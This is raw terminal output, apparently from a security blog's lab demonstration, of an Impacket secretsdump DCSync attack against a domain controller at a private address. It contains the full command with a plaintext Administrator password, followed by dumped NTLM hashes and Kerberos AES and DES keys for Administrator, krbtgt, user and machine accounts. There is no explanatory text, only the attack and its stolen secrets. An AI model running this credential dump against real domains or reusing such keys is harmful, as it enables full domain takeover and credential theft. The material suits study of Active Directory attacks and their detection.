 secretsdump.py -just-dc Administrator:KsadiN8A.as221@172.16.93.15 -outputfile dcsync_hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bee81afcc4a3097e0e236c31cafa4ab1:::
org.gm7\d4m1ts:1108:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
org.gm7\d4m1ts_2:1110:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
PDC$:1005:aad3b435b51404eeaad3b435b51404ee:67bea5764797628ad984b104906a2166:::
DESKTOP-9CAT508$:1109:aad3b435b51404eeaad3b435b51404ee:6c9ca398341ede62d492b62c63cdbdb5:::
test1$:1111:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test2$:1112:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
CS1$:1113:aad3b435b51404eeaad3b435b51404ee:79f4365edd111784eda3d6b70308dc35:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:fa186f49fe449a0c4ad5cf60cbbdd865c6f1a0af8c0a7cbed5c489231e033680
Administrator:aes128-cts-hmac-sha1-96:fd484dc3593f610ceee23f8698965824
Administrator:des-cbc-md5:1cf4fd3843df1340
krbtgt:aes256-cts-hmac-sha1-96:5847cb7cad879fd622d29f3baf251be8e918ad600541c4618ac458c0627e9d2c
krbtgt:aes128-cts-hmac-sha1-96:ba47dc7e737052cac4d81258c615230f
krbtgt:des-cbc-md5:6df82976e9bf7c0d
org.gm7\d4m1ts:aes256-cts-hmac-sha1-96:c5b44366dda63d5d1d60cf2454296be5db47ea10414301d488ed27028003a4f0
org.gm7\d4m1ts:aes128-cts-hmac-sha1-96:ff375458a0f4a36790a03b2480afe42f
initsec blog.gm7.org
org.gm7\d4m1ts:des-cbc-md5:4f2f431a62f12c45